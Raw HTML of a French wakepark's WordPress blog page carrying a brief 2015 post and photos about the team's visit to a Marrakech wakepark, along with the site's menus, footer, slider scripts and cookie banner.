</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Atlantic WakePark en virée au Waky MarrakechMerci à toute l&#8217;équipe du&#8230;</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/category/divers/" title=""><span itemprop="name">Divers</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Atlantic WakePark en virée au…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5230" class="horizontal-fancy-style post-5230 post type-post status-publish format-standard has-post-thumbnail category-divers category-8 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="20 h 40 min" href="https://www.atlanticwakepark.com/2015/11/30/" rel="nofollow"><span class="entry-month">Nov</span><span class="entry-date updated">30</span><span class="entry-year">2015</span></a></div><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20960%20720&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/12294750_860501457380200_4971917527359549095_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/12294750_860501457380200_4971917527359549095_n.jpg 960w" width="960" height="720"  title="12294750_860501457380200_4971917527359549095_n.jpg" alt="" /></div><div class="entry-content"><p>[ad_1]<br />
Atlantic WakePark en virée au Waky Marrakech<br />
Merci à toute l&#8217;équipe du Wakepark pour l&#8217;accueil et à très vite en Vendée!</p>
<p><a href="https://www.facebook.com/atlanticwakepark85/photos/a.736046583159022.1073741828.732881533475527/860501457380200/?type=3"><br />
<img class="wp_automatic_fb_img" src="https://scontent.xx.fbcdn.net/hphotos-xpf1/v/t1.0-9/12301526_860501444046868_3298439466123261862_n.jpg?oh=9b034d8f3f6f34823e72faadd09efaba&amp;oe=56D6F2B9" alt="" /><img class="wp_automatic_fb_img" src="https://scontent.xx.fbcdn.net/hphotos-xap1/v/t1.0-9/12301498_860501487380197_8173088112673150702_n.jpg?oh=d34a39d676428881511da8680061d01c&amp;oe=56D60782" alt="" /><img class="wp_automatic_fb_img" src="https://scontent.xx.fbcdn.net/hphotos-xpa1/v/t1.0-9/12308484_860501534046859_4632851649577937924_n.jpg?oh=d5a4ead036d6c1414aa9a57665251fbe&amp;oe=56DF6978" alt="" /><!--reset_images--></a></p>
<p>[ad_2]</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://www.atlanticwakepark.com/bravo-le-hoglysuivez-lequipe-de-hockey-sur-glace-de-la-roche-sur-yo/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Bravo le HOGLY!
Suivez l&#8217;équipe de hockey sur glace de la roche sur yo&#8230;</span></a><a class="nav-next" href="https://www.atlanticwakepark.com/atlantic-wakepark-au-salon-nautic-de-paris-sur-le-stand-cd-7/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Suivant</span><span class="screen-reader-text">Article suivant :</span><span class="post-title h4-size">Atlantic WakePark au salon Nautic de Paris sur le stand CD 7&#8230;</span></a></div></nav><div class="single-related-posts"><h3>Articles similaires</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/">Toute l’équipe vous souhaite une belle rentrée à tous!  Pour&#8230;</a><br /><time class="text-secondary" datetime="2019-09-02T08:07:34+01:00">2 septembre 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/">Soirée de fin de saison! Merci à vous tous pour votre fidéli&#8230;</a><br /><time class="text-secondary" datetime="2019-08-29T21:13:08+01:00">29 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/">(Re) découvrez Atlantic WakePark, le parc de loisirs pour to&#8230;</a><br /><time class="text-secondary" datetime="2019-08-24T07:00:00+01:00">24 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2092%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg 92w" width="92" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/">Il reste quelques places, il est encore temps de s&#8217;inscrire &#8230;</a><br /><time class="text-secondary" datetime="2019-08-23T16:30:23+01:00">23 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2091%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png 91w" width="91" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/">Hey hey hey !! 

Demain c&#8217;est vendredi, et ce vendredi c&#8217;est&#8230;</a><br /><time class="text-secondary" datetime="2019-08-22T11:00:01+01:00">22 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-159x115.jpg 159w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/">On est pas bien là?? Venez profiter de nos offres multi acti&#8230;</a><br /><time class="text-secondary" datetime="2019-08-21T08:03:03+01:00">21 août 2019</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5b56844606',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
